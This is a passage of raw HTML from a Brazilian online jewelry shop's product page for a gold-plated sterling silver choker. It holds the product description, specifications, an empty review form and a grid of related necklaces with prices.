tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/choker-pontos-de-luz-com-pedras-coloridas-prata-925-joias-modernas/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Choker Pontos de Luz com Pedras Coloridas Prata 925 Fosco Joias Modernas" href="https://www.waufen.com.br/produto/choker-pontos-de-luz-com-pedras-coloridas-prata-925-joias-modernas/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-cristais-coloridos-fosca-em-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="choker de prata 925 com pontos de luz coloridos joias modernas com banho de ródio waufen" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-cristais-coloridos-fosca-em-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-cristais-coloridos-fosca-em-prata-925-250x250.jpg 250w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Choker Pontos de Luz Prata 925 Fosco Joias Modernas" href="https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-fosca-de-zirconias-brancas-redondinhas-em-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="choker de prata 925 com pontos de luzes cristais joias modernas com banho de ródio waufen" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-fosca-de-zirconias-brancas-redondinhas-em-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/05/choker-fosca-de-zirconias-brancas-redondinhas-em-prata-925-250x250.jpg 250w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descrição					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Informação adicional					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Avaliações (0)					</a>
				</li>
											<li role="presentation" class="ux_global_tab_tab " id="tab-title-ux_global_tab">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						Guia de Medidas					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Choker Pontos de Luz em prata 925</a> com 4 pedrinhas de zirconias cristais (não é pedra natural) com banho de ouro joias modernas!</p>
<p>A choker tem 4 pontos de luz distribuidos pela corrente cartiercom um total de 29 cm mais 10 cm de extensor para que você possa ajustar da melhor forma em seu pescoço podendo usar bem justinha ou um pouco mais larguinha.</p>
<p>As choker são peças modernas que vieram para ficar atualmente um mix de colares exige uma choker descolada, aproveite todos os nossos modelos de colares para fazer o seu look sofisticado.</p>
<p>As chokers de prata 925 estão super em alta e podem ser usados com diferentes mix de colares: <a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">colares gravatinha</a>, colares tiffany, colares ponto de luz, colares longos, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">colares riviera</a>.</p>
<p>Inove seu look com nossos <a href="https://www.waufen.com.br/categoria-produto/piercings/">piercing da moda</a>. Os piercings estão super em alta e podem ser usados com diferentes tipos de brincos: <a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">argolas</a>, <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">brincos pequenos</a>, brincos de festa, brincos grandes, <a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">ear cuffs</a> e ear jackets.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalhes do produto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">20 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensões</th>
			<td class="woocommerce-product-attributes-item__value">2 &times; 2 &times; 1 cm</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Avaliações		</h3>

					<p class="woocommerce-noreviews">Não há avaliações ainda.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Seja o primeiro a avaliar &ldquo;Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.waufen.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Sua avaliação&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Avaliar&hellip;</option>
						<option value="5">Perfeito</option>
						<option value="4">Bom</option>
						<option value="3">Razoável</option>
						<option value="2">Nada mal</option>
						<option value="1">Muito ruim</option>
					</select></div><p class="comment-form-comment"><label for="comment">Sua avaliação sobre o produto&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='30140' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4dae40744d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
														</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produtos relacionados			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-447 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio-negro product_cat-outlet product_cat-promocao-de-colares-outlet product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro product_tag-safira product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-moderno-semi-jia-rdio-negro-zirconias-pretas-e-azul/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-safira-com-banho-de-rodio-negro-de-luxo-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Moderno Semi Jóia Ródio Negro Zirconias Pretas E Azul" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-safira-com-banho-de-rodio-negro-de-luxo-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-safira-com-banho-de-rodio-negro-de-luxo-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-safira-com-banho-de-rodio-negro-de-luxo-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-zirconias-moderno-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Moderno Semi Jóia Ródio Negro Zirconias Pretas E Azul" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-zirconias-moderno-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-zirconias-moderno-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-zirconias-moderno-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-moderno-semi-jia-rdio-negro-zirconias-pretas-e-azul/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Moderno Semi Jóia Ródio Negro Zirconias Pretas E Azul</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>199,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:447,&quot;item_id&quot;:447,&quot;item_name&quot;:&quot;Colar Moderno Semi J\u00f3ia R\u00f3dio Negro Zirconias Pretas E Azul&quot;,&quot;sku&quot;:&quot;0093-SU&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:447,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-moderno-semi-jia-rdio-negro-zirconias-pretas-e-azul\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-641 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-ouro product_tag-agua-marinha product_tag-joias-delicadas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-quadrada product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-da-moda-folheado-a-ouro-com-zirconia-agua-marinha/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-agua-marinha-dourado-em-formato-retangular-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Da Moda Folheado A Ouro Com Zirconia Agua Marinha" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-agua-marinha-dourado-em-formato-retangular-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-agua-marinha-dourado-em-formato-retangular-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-agua-marinha-dourado-em-formato-retangular-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-da-moda-folheado-a-ouro-com-zirconia-agua-marinha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Da Moda Folheado A Ouro Com Zirconia Agua Marinha</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>137,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:641,&quot;item_id&quot;:641,&quot;item_name&quot;:&quot;Colar Da Moda Folheado A Ouro Com Zirconia Agua Marinha&quot;,&quot;sku&quot;:&quot;0577-D&quot;,&quot;price&quot;:137,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:641,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-da-moda-folheado-a-ouro-com-zirconia-agua-marinha\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-747 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-cristal product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-longo-gota-de-zirconia-cristal-rodio-negro-semijoia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-longo-gota-cristal-rodio-negro-semijoia-fina-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Longo Gota De Zirconia Cristal Rodio Negro Semijoia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-longo-gota-cristal-rodio-negro-semijoia-fina-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-longo-gota-cristal-rodio-negro-semijoia-fina-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-longo-gota-cristal-rodio-negro-semijoia-fina-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-semijoias-de-luxo-online-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Longo Gota De Zirconia Cristal Rodio Negro Semijoia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-semijoias-de-luxo-online-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-semijoias-de-luxo-online-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-semijoias-de-luxo-online-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-longo-gota-de-zirconia-cristal-rodio-negro-semijoia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Longo Gota De Zirconia Cristal Rodio Negro Semijoia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:747,&quot;item_id&quot;:747,&quot;item_name&quot;:&quot;Colar Longo Gota De Zirconia Cristal Rodio Negro Semijoia&quot;,&quot;sku&quot;:&quot;01012-D&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:747,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-longo-gota-de-zirconia-cristal-rodio-negro-semijoia\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-692 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-tiffany-turmalina-com-banho-de-rodio-negro-semijoia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gotinha-corrente-tiffany-com-pingente-turmalina-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Tiffany Turmalina Com Banho De Rodio Negro Semijoia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gotinha-corrente-tiffany-com-pingente-turmalina-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gotinha-corrente-tiffany-com-pingente-turmalina-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gotinha-corrente-tiffany-com-pingente-turmalina-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-rodio-negro-com-gota-turmalina-e-colar-duplo-turmalina-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Tiffany Turmalina Com Banho De Rodio Negro Semijoia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-rodio-negro-com-gota-turmalina-e-colar-duplo-turmalina-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-rodio-negro-com-gota-turmalina-e-colar-duplo-turmalina-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-rodio-negro-com-gota-turmalina-e-colar-duplo-turmalina-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-tiffany-turmalina-com-banho-de-rodio-negro-semijoia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Tiffany Turmalina Com Banho De Rodio Negro Semijoia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>187,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:692,&quot;item_id&quot;:692,&quot;item_name&quot;:&quot;Colar Tiffany Turmalina Com Banho De Rodio Negro Semijoia&quot;,&quot;sku&quot;:&quot;0474-D&quot;,&quot;price&quot;:187,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:692,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-tiffany-turmalina-com-banho-de-rodio-negro-semijoia\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-821 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_tag-joias-de-gotas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-flor-quartzo-rosa-com-zirconia-cristal-semi-joias-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gotinha-rubi-prata-semi-joias-online-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Semi Joia Com Pedra Zirconia Rubi Semi Joia Finas Da Moda" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gotinha-rubi-prata-semi-joias-online-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gotinha-rubi-prata-semi-joias-online-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gotinha-rubi-prata-semi-joias-online-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-marsala-e-santa-semijoia-2-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Semi Joia Com Pedra Zirconia Rubi Semi Joia Finas Da Moda" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-marsala-e-santa-semijoia-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-marsala-e-santa-semijoia-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-marsala-e-santa-semijoia-2-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-flor-quartzo-rosa-com-zirconia-cristal-semi-joias-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Semi Joia Com Pedra Zirconia Rubi Semi Joia Finas Da Moda</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>88,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:821,&quot;item_id&quot;:821,&quot;item_name&quot;:&quot;Semi Joia Com Pedra Zirconia Rubi Semi Joia Finas Da Moda&quot;,&quot;sku&quot;:&quot;1039-Z&quot;,&quot;price&quot;:88,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:821,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-flor-quartzo-rosa-com-zirconia-cristal-semi-joias-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-731 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_tag-cristal product_tag-joias-de-gotas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-esmeralda-luxo-acessorios-femininos-online-da-moda-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-grande-com-pedra-branca-cristal-prata-semijoia-online-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Curto Gota Grande Cristal Branco Semi Joia Fina" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-grande-com-pedra-branca-cristal-prata-semijoia-online-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-grande-com-pedra-branca-cristal-prata-semijoia-online-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-grande-com-pedra-branca-cristal-prata-semijoia-online-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-cristal-e-mandala-cravejada-zirconias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Curto Gota Grande Cristal Branco Semi Joia Fina" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-cristal-e-mandala-cravejada-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-cristal-e-mandala-cravejada-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-cristal-e-mandala-cravejada-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

